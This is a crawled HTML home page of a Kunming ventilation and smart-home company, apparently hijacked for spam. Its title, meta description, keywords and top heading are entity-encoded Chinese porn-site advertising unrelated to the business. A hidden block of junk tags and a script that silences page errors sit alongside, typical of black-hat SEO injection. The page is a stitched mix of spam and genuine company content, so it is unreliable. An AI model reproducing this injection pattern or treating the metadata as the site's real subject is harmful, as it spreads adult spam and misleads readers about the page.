

--- FILE ---
content_type: text/html
request_url: http://www.2418l.com/szbg/719.html
body_size: 13979
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>&#97;&#32423;&#40644;&#29255;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#19968;&#21306;&#124;&#32670;&#32670;&#33394;&#38498;&#57;&#49;&#31934;&#21697;&#27704;&#20037;&#31449;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20813;&#36153;&#97;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#24615;&#33394;&#97;&#118;&#26497;&#21697;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#27169;&#32508;&#21512;&#124;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#19981;&#21345;&#13;&#44;&#20122;&#27954;&#22269;&#20135;&#31867;&#22269;&#20135;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#20116;&#26376;&#22825;&#33394;&#24736;&#124;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#26080;&#30721;&#20037;&#20037;&#20037;&#57;&#49;&#124;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#39640;&#28165;&#29256;&#26032;&#23130;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#124;&#27431;&#32654;&#22823;&#39321;&#32447;&#34121;&#32447;&#20234;&#20154;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#124;&#20122;&#27954;&#26085;&#38889;&#29087;&#22899;&#23569;&#22919;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#33394;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#124;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#124;&#27431;&#32654;&#40657;&#20154;&#88;&#88;&#88;&#8553;&#39640;&#28526;&#20132;&#124;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32654;&#22899;&#124;&#20122;&#27954;&#27431;&#32654;&#19968;&#32423;&#22812;&#22812;&#22812;&#22812;&#29245;&#87;&#124;&#27431;&#32654;&#20154;&#22934;&#20813;&#36153;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#124;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#124;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;</title>
    <meta name="description" content="&#97;&#32423;&#40644;&#29255;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#19968;&#21306;&#124;&#32670;&#32670;&#33394;&#38498;&#57;&#49;&#31934;&#21697;&#27704;&#20037;&#31449;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20813;&#36153;&#97;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#24615;&#33394;&#97;&#118;&#26497;&#21697;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#27169;&#32508;&#21512;&#124;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#19981;&#21345;&#13;&#44;&#20122;&#27954;&#22269;&#20135;&#31867;&#22269;&#20135;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#20116;&#26376;&#22825;&#33394;&#24736;&#124;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#26080;&#30721;&#20037;&#20037;&#20037;&#57;&#49;&#124;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#39640;&#28165;&#29256;&#26032;&#23130;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#124;&#27431;&#32654;&#22823;&#39321;&#32447;&#34121;&#32447;&#20234;&#20154;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#124;&#20122;&#27954;&#26085;&#38889;&#29087;&#22899;&#23569;&#22919;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#33394;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#124;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#124;&#27431;&#32654;&#40657;&#20154;&#88;&#88;&#88;&#8553;&#39640;&#28526;&#20132;&#124;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32654;&#22899;&#124;&#20122;&#27954;&#27431;&#32654;&#19968;&#32423;&#22812;&#22812;&#22812;&#22812;&#29245;&#87;&#124;&#27431;&#32654;&#20154;&#22934;&#20813;&#36153;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#124;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#124;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#26085;&#38889;&#65;&#86;&#40657;&#20154;&#20013;&#20986;&#20154;&#22971;&#124;&#57;&#49;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#97;&#8548;&#20154;&#29255;&#22312;&#32447;&#124;&#24615;&#27431;&#32654;&#38271;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#124;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#118;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#124;&#20122;&#27954;&#97;&#118;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#124;&#27431;&#32654;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19996;&#20140;&#28909;&#124;&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#25105;&#19981;&#21345;&#124;&#50;&#48;&#50;&#49;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#124;&#23569;&#22919;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#27745;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#28608;&#24773;&#20869;&#23556;&#39640;&#28165;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#22312;&#32447;&#124;&#26497;&#21697;&#23569;&#22919;&#28608;&#24773;&#26080;&#30721;&#65;&#118;&#124;&#29305;&#40644;&#29305;&#33394;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#33394;&#22942;&#24433;&#38498;&#124;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#124;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#124;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#27431;&#27954;&#31934;&#21697;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#26080;&#30721;&#13;" />
    <meta name="keywords" content="&#97;&#32423;&#40644;&#29255;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#19968;&#21306;&#124;&#32670;&#32670;&#33394;&#38498;&#57;&#49;&#31934;&#21697;&#27704;&#20037;&#31449;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20813;&#36153;&#97;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#24615;&#33394;&#97;&#118;&#26497;&#21697;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#27169;&#32508;&#21512;&#124;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#19981;&#21345;&#13;&#44;&#20122;&#27954;&#22269;&#20135;&#31867;&#22269;&#20135;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#20116;&#26376;&#22825;&#33394;&#24736;&#124;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#26080;&#30721;&#20037;&#20037;&#20037;&#57;&#49;&#124;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#39640;&#28165;&#29256;&#26032;&#23130;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#124;&#27431;&#32654;&#22823;&#39321;&#32447;&#34121;&#32447;&#20234;&#20154;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#124;&#20122;&#27954;&#26085;&#38889;&#29087;&#22899;&#23569;&#22919;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#33394;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#124;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#124;&#27431;&#32654;&#40657;&#20154;&#88;&#88;&#88;&#8553;&#39640;&#28526;&#20132;&#124;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32654;&#22899;&#124;&#20122;&#27954;&#27431;&#32654;&#19968;&#32423;&#22812;&#22812;&#22812;&#22812;&#29245;&#87;&#124;&#27431;&#32654;&#20154;&#22934;&#20813;&#36153;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#124;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#124;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;" />
    <meta name="viewport" content="width=1380">
    <link rel="stylesheet" type="text/css" href="/template/365ZWP21081007/pc/css/swiper.min.css">
    <link href="/template/365ZWP21081007/pc/css/aos.css" rel="stylesheet">
    <link href="/template/365ZWP21081007/pc/css/master.css" rel="stylesheet">
    <link href="/template/365ZWP21081007/pc/css/common.css" rel="stylesheet">
    <script src="/template/365ZWP21081007/pc/js/jquery.js"></script>
    <script src="/template/365ZWP21081007/pc/js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="/template/365ZWP21081007/pc/js/common.js"></script>
    <script src="/template/365ZWP21081007/pc/js/MSClass.js"></script>
    <script src="/template/365ZWP21081007/pc/js/xuanzhuan.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.2418l.com/">&#27611;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#20234;&#20154;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#53;&#49;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#19987;&#21306;&#124;&#26085;&#38889;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#33394;&#22810;&#22810;&#124;&#26080;&#30721;&#19987;&#21306;&#19968;&#8548;&#97;&#20122;&#27954;&#118;&#19987;&#21306;&#22312;&#32447;</a></h1>
<div id="z1hg9" class="pl_css_ganrao" style="display: none;"><xmp id="z1hg9"><span id="z1hg9"></span></xmp><sup id="z1hg9"></sup><track id="z1hg9"></track><samp id="z1hg9"></samp><form id="z1hg9"><button id="z1hg9"><ins id="z1hg9"></ins></button></form><noscript id="z1hg9"></noscript><dl id="z1hg9"></dl><strong id="z1hg9"></strong><div id="z1hg9"></div><acronym id="z1hg9"></acronym><ol id="z1hg9"></ol><td id="z1hg9"></td><samp id="z1hg9"><small id="z1hg9"></small></samp><nobr id="z1hg9"></nobr><th id="z1hg9"></th><abbr id="z1hg9"></abbr><sup id="z1hg9"><label id="z1hg9"></label></sup><optgroup id="z1hg9"></optgroup><ul id="z1hg9"><strong id="z1hg9"></strong></ul><center id="z1hg9"></center><video id="z1hg9"><tfoot id="z1hg9"><em id="z1hg9"></em></tfoot></video><optgroup id="z1hg9"><blockquote id="z1hg9"></blockquote></optgroup><em id="z1hg9"><rt id="z1hg9"><mark id="z1hg9"></mark></rt></em><tfoot id="z1hg9"></tfoot><dfn id="z1hg9"></dfn><abbr id="z1hg9"></abbr><ins id="z1hg9"><label id="z1hg9"><thead id="z1hg9"></thead></label></ins><pre id="z1hg9"></pre><div id="z1hg9"><button id="z1hg9"><object id="z1hg9"></object></button></div><optgroup id="z1hg9"><button id="z1hg9"><ins id="z1hg9"><blockquote id="z1hg9"></blockquote></ins></button></optgroup><strong id="z1hg9"></strong><ruby id="z1hg9"></ruby><track id="z1hg9"></track><label id="z1hg9"><em id="z1hg9"><style id="z1hg9"><meter id="z1hg9"></meter></style></em></label><optgroup id="z1hg9"></optgroup><tr id="z1hg9"></tr><del id="z1hg9"><code id="z1hg9"><form id="z1hg9"><u id="z1hg9"></u></form></code></del><thead id="z1hg9"><strong id="z1hg9"><strike id="z1hg9"><option id="z1hg9"></option></strike></strong></thead><input id="z1hg9"><progress id="z1hg9"><button id="z1hg9"><style id="z1hg9"></style></button></progress></input><center id="z1hg9"><abbr id="z1hg9"><strike id="z1hg9"><option id="z1hg9"></option></strike></abbr></center><label id="z1hg9"><tfoot id="z1hg9"><em id="z1hg9"><rt id="z1hg9"></rt></em></tfoot></label><tbody id="z1hg9"></tbody><pre id="z1hg9"><strike id="z1hg9"><option id="z1hg9"><i id="z1hg9"></i></option></strike></pre><ul id="z1hg9"><strong id="z1hg9"></strong></ul><strike id="z1hg9"></strike><legend id="z1hg9"></legend><td id="z1hg9"></td><th id="z1hg9"></th><dfn id="z1hg9"><strike id="z1hg9"><output id="z1hg9"></output></strike></dfn><div id="z1hg9"></div><samp id="z1hg9"><track id="z1hg9"></track></samp><div id="z1hg9"><bdo id="z1hg9"></bdo></div><ruby id="z1hg9"></ruby><menuitem id="z1hg9"><listing id="z1hg9"><address id="z1hg9"></address></listing></menuitem><tr id="z1hg9"><th id="z1hg9"><button id="z1hg9"><object id="z1hg9"></object></button></th></tr><code id="z1hg9"></code><form id="z1hg9"><u id="z1hg9"></u></form><div id="z1hg9"><bdo id="z1hg9"><tr id="z1hg9"></tr></bdo></div><legend id="z1hg9"></legend><xmp id="z1hg9"></xmp><acronym id="z1hg9"><object id="z1hg9"></object></acronym><dfn id="z1hg9"><strike id="z1hg9"></strike></dfn><optgroup id="z1hg9"><div id="z1hg9"><video id="z1hg9"><acronym id="z1hg9"></acronym></video></div></optgroup><option id="z1hg9"><pre id="z1hg9"><ul id="z1hg9"><strong id="z1hg9"></strong></ul></pre></option><tt id="z1hg9"><source id="z1hg9"><ul id="z1hg9"></ul></source></tt><em id="z1hg9"></em><thead id="z1hg9"><ruby id="z1hg9"><ol id="z1hg9"><em id="z1hg9"></em></ol></ruby></thead><meter id="z1hg9"><dfn id="z1hg9"><form id="z1hg9"><optgroup id="z1hg9"></optgroup></form></dfn></meter><style id="z1hg9"></style><sup id="z1hg9"></sup><tbody id="z1hg9"><noframes id="z1hg9"><td id="z1hg9"></td></noframes></tbody><noscript id="z1hg9"></noscript><tt id="z1hg9"></tt><tt id="z1hg9"><i id="z1hg9"><tr id="z1hg9"></tr></i></tt><meter id="z1hg9"><cite id="z1hg9"><form id="z1hg9"><nav id="z1hg9"></nav></form></cite></meter><style id="z1hg9"></style><mark id="z1hg9"></mark><em id="z1hg9"><small id="z1hg9"><tbody id="z1hg9"><noframes id="z1hg9"></noframes></tbody></small></em><dfn id="z1hg9"></dfn><span id="z1hg9"><kbd id="z1hg9"><cite id="z1hg9"><center id="z1hg9"></center></cite></kbd></span><acronym id="z1hg9"><acronym id="z1hg9"></acronym></acronym><th id="z1hg9"></th><dfn id="z1hg9"></dfn><form id="z1hg9"><u id="z1hg9"><thead id="z1hg9"><video id="z1hg9"></video></thead></u></form><noscript id="z1hg9"></noscript><track id="z1hg9"></track><tr id="z1hg9"></tr><style id="z1hg9"></style><dfn id="z1hg9"><strike id="z1hg9"></strike></dfn><small id="z1hg9"></small><acronym id="z1hg9"><b id="z1hg9"></b></acronym><sup id="z1hg9"><optgroup id="z1hg9"><legend id="z1hg9"><noscript id="z1hg9"></noscript></legend></optgroup></sup><listing id="z1hg9"></listing><sup id="z1hg9"><font id="z1hg9"><pre id="z1hg9"><ul id="z1hg9"></ul></pre></font></sup><acronym id="z1hg9"><abbr id="z1hg9"><legend id="z1hg9"></legend></abbr></acronym><ul id="z1hg9"><strong id="z1hg9"></strong></ul><pre id="z1hg9"></pre><i id="z1hg9"><nav id="z1hg9"><blockquote id="z1hg9"></blockquote></nav></i><tbody id="z1hg9"></tbody><s id="z1hg9"><small id="z1hg9"></small></s><tr id="z1hg9"><b id="z1hg9"><code id="z1hg9"><dfn id="z1hg9"></dfn></code></b></tr><pre id="z1hg9"><optgroup id="z1hg9"><strike id="z1hg9"><noscript id="z1hg9"></noscript></strike></optgroup></pre><menu id="z1hg9"><em id="z1hg9"></em></menu><label id="z1hg9"><delect id="z1hg9"><listing id="z1hg9"></listing></delect></label><blockquote id="z1hg9"><i id="z1hg9"><ins id="z1hg9"></ins></i></blockquote><pre id="z1hg9"></pre><rt id="z1hg9"></rt><th id="z1hg9"><span id="z1hg9"><dfn id="z1hg9"></dfn></span></th><b id="z1hg9"></b><label id="z1hg9"><progress id="z1hg9"><listing id="z1hg9"></listing></progress></label><pre id="z1hg9"><meter id="z1hg9"></meter></pre><center id="z1hg9"><strong id="z1hg9"><strike id="z1hg9"><nobr id="z1hg9"></nobr></strike></strong></center><ul id="z1hg9"></ul><input id="z1hg9"><delect id="z1hg9"></delect></input><thead id="z1hg9"></thead><dl id="z1hg9"></dl><thead id="z1hg9"><pre id="z1hg9"></pre></thead><th id="z1hg9"><pre id="z1hg9"></pre></th><i id="z1hg9"><ins id="z1hg9"><var id="z1hg9"><acronym id="z1hg9"></acronym></var></ins></i><tt id="z1hg9"></tt><source id="z1hg9"></source><div id="z1hg9"><bdo id="z1hg9"><tr id="z1hg9"></tr></bdo></div><abbr id="z1hg9"><center id="z1hg9"></center></abbr><track id="z1hg9"></track><nobr id="z1hg9"></nobr><tr id="z1hg9"><abbr id="z1hg9"></abbr></tr><div id="z1hg9"></div><em id="z1hg9"></em><span id="z1hg9"><form id="z1hg9"><legend id="z1hg9"><rp id="z1hg9"></rp></legend></form></span><ins id="z1hg9"></ins><th id="z1hg9"></th><object id="z1hg9"><del id="z1hg9"><code id="z1hg9"><output id="z1hg9"></output></code></del></object><source id="z1hg9"><ins id="z1hg9"></ins></source><strong id="z1hg9"><big id="z1hg9"></big></strong><b id="z1hg9"></b><form id="z1hg9"><legend id="z1hg9"></legend></form><strike id="z1hg9"></strike><menu id="z1hg9"></menu><sub id="z1hg9"><label id="z1hg9"><progress id="z1hg9"><th id="z1hg9"></th></progress></label></sub><xmp id="z1hg9"></xmp><del id="z1hg9"></del><sup id="z1hg9"></sup><video id="z1hg9"></video><acronym id="z1hg9"></acronym><rt id="z1hg9"></rt><acronym id="z1hg9"><abbr id="z1hg9"><legend id="z1hg9"><abbr id="z1hg9"></abbr></legend></abbr></acronym><ol id="z1hg9"></ol><big id="z1hg9"><track id="z1hg9"><pre id="z1hg9"><small id="z1hg9"></small></pre></track></big><tbody id="z1hg9"><dfn id="z1hg9"><td id="z1hg9"><tr id="z1hg9"></tr></td></dfn></tbody><legend id="z1hg9"></legend></div>
    <div   id="78tenw33di8"   class="wrap-header">
    <div   id="78tenw33di8"   class="header clearfix">
        <p>昆明楊子科技有限公司專門為您展示<a href="/">云南通風系統</a>，云南新風系統，云南智能家居系統等相關方面的信息，請您關注我們！


</p>
        <ul class="hdu1">
            <script type="text/javascript" src="http://webapi.gcwl365.com/msg/msgstat.ashx?shopid=20723"></script>
        </ul>
    </div>
</div>
<!--頂部結束-->

<!--頭部開始-->
<div   id="78tenw33di8"   class="logo dbimg">
    <div   id="78tenw33di8"   class="container">
        <h1 class="logoImg">
            <a href="/" title="昆明楊子科技有限公司"><img
                    src="/img.ashx?shopid=20723&file=logo.png"
                    alt="昆明楊子科技有限公司"></a>
        </h1>
       <!-- <div   id="78tenw33di8"   class="tel tr">
            <p class="tel_p1">全國服務熱線</p>
            <p class="tel_p2">13888599900</p>
        </div>-->
    </div>
</div>
<!--頭部結束-->

<!--導航開始-->
<div   id="78tenw33di8"   class="Nav">
    <div   id="78tenw33di8"   class="navBox container">
        <ul class="navUl">
            <li id="78tenw33di8"    class="cur"><a href="/" rel="nofollow" title="網站首頁">網站首頁</a></li>
            <li><a href="/about.html" rel="nofollow" title="關于我們">關于我們</a>
              <div   id="78tenw33di8"   class="subnav">
                
                <a href="/about.html" rel="nofollow">公司概況</a>
                
                <a href="/about27873.html" rel="nofollow">品牌故事</a>
                
                <a href="/about27874.html" rel="nofollow">招商加盟</a>
                
                <a href="/about27875.html" rel="nofollow">新風系統工作原理</a>
                
                <a href="/about27876.html" rel="nofollow">智能家居示意圖</a>
                
              </div>
            </li>
            <li><a href="/product.html" rel="nofollow" title="產品中心">產品中心</a>
                <div   id="78tenw33di8"   class="subnav">
                  
                 <a href="/pro1type111715.html" title="智能家居系統">智能家居系統</a>
                  
                 <a href="/pro1type111710.html" title="新風系統">新風系統</a>
                  
                 <a href="/protype118343.html" title="MIA米亞新風系統">MIA米亞新風系統</a>
                  
                </div>
              </li>
              <li id="78tenw33di8"    class=""><a href="/case.html" rel="nofollow" title="案例中心">案例中心</a></li>
              
            <li><a href="/news.html" rel="nofollow" title="新聞資訊">新聞資訊</a>
              <div   id="78tenw33di8"   class="subnav">
                
                <a href="/newstype25933.html" rel="nofollow" title="行業動態">行業動態</a>
                
                <a href="/newstype25934.html" rel="nofollow" title="新聞資訊">新聞資訊</a>
                
                <a href="/newstype25935.html" rel="nofollow" title="常見問題">常見問題</a>
                
              </div>
            </li>
            
            <li id="78tenw33di8"    class=""><a href="/contact.html" rel="nofollow" title="聯系我們">聯系我們</a></li>

        </ul>
    </div>
</div>
    <div   id="78tenw33di8"   class="apple-banner">
        <div   id="78tenw33di8"   class="swiper-container">
            <div   id="78tenw33di8"   class="swiper-wrapper">
                
                <div   id="78tenw33di8"   class="swiper-slide slide1">
                    <img src="/img.ashx?shopid=20723&no=true&file=20220623050408.jpg" alt="">
                </div>
                
                <div   id="78tenw33di8"   class="swiper-slide slide1">
                    <img src="/img.ashx?shopid=20723&no=true&file=20220623050442.jpg" alt="">
                </div>
                
                <div   id="78tenw33di8"   class="swiper-slide slide1">
                    <img src="/img.ashx?shopid=20723&no=true&file=20220623050503.jpg" alt="">
                </div>
                
            </div>
            <div   id="78tenw33di8"   class="swiper-button-prev"><span></span></div>
            <div   id="78tenw33di8"   class="swiper-button-next"><span></span></div>
            <ul class="swiper-pagination autoplay">
            </ul>
        </div>
    </div>


    <!--搜索欄開始-->
    <div   id="78tenw33di8"   class="wrap-search">
        <div   id="78tenw33di8"   class="search container">
            <!--熱搜詞開始-->
            <div   id="78tenw33di8"   class="keyword" aos="fade-right" aos-easing="ease" aos-duration="700">
                <span>熱門關鍵詞：</span>
                <p>
                    <em id="commonHeaderkeywords"><a href="/product843971.html" target="_blank">云南排氣扇</a> <a href="/product843967.html" target="_blank">云南新風系統安裝價格</a> <a href="/product843970.html" target="_blank">云南排風機</a> <a href="/product843997.html" target="_blank">云南智能開關系統</a> <a href="/product843986.html" target="_blank">昆明熱回收器</a> </em>
                </p>
            </div>
            <!--熱搜詞結束-->

            <!--搜索框開始-->
            <div   id="78tenw33di8"   class="inp" aos="fade-left" aos-easing="ease" aos-duration="700">
                <form action="/product.html" method="get" onsubmit="return checksearch(this)">
                    <input class="stxt" type="text" name="key" value="請輸入關鍵字"
                        onfocus="if(this.value==defaultValue)this.value=''"
                        onblur="if(this.value=='')this.value=defaultValue">
                    <input type="submit" class="sea" value="">
                </form>
            </div>
            <!--搜索框結束-->
        </div>
    </div>
    <!--搜索欄結束-->

     <!--關于我們開始-->

     <div   id="78tenw33di8"   class="about">
        <div   id="78tenw33di8"   class="container">


            <p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">ABOUT US</p>
            <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
                <i class="titl"></i>
                <a href="/about.html" rel="nofollow" title="關于我們">關于我們</a>
                <i class="titr"></i>
            </h2>
            <div   id="78tenw33di8"   class="abo_con clearfix">
                <div   id="78tenw33di8"   class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <a href="/about.html" rel="nofollow" title="昆明楊子科技有限公司">
                        <img src="/template/365ZWP21081007/pc/images/1614837522909558.jpg"
                            alt="昆明楊子科技有限公司"></a>
                </div>
                <div   id="78tenw33di8"   class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <h3><span></span><a href="/" rel="nofollow" title="昆明楊子科技有限公司">昆明楊子科技有限公司</a></h3>
                    <p class="abo_p1"><a href="/about.html" title="昆明楊子科技有限公司">
                            昆明楊子科技有限公司自2009年成立開始,就專注于云南通風系統、云南新風系統、云南智能家居系統的建設和研究，在建筑智能化上,致力于用科技把舒適、健康的生活環境帶到您身邊來,為家居、商用等提供全面智能化解決方案.<br/>在建筑智能化上,楊子科技把一直高高在上的全宅智能化降低身價拉入尋常人家,讓更多的人用更平易近人的價格享受現代科技給您帶來的驚喜.在建筑的通風...
                        </a>
                    </p>
                    <a href="/about.html" rel="nofollow" title="查看更多" class="ckgda">查看更多+</a>
                </div>
            </div>
        </div>
    </div>

    <!--關于我們結束-->
    <!--產品中心開始-->
    <div   id="78tenw33di8"   class="product">
        <div   id="78tenw33di8"   class="container">

            <p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">PRODUCT CENTER</p>
            <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
                <i class="titl"></i>
                <a href="/product.html" title="產品展示" rel="nofollow">產品展示</a>
                <i class="titr"></i>
            </h2>
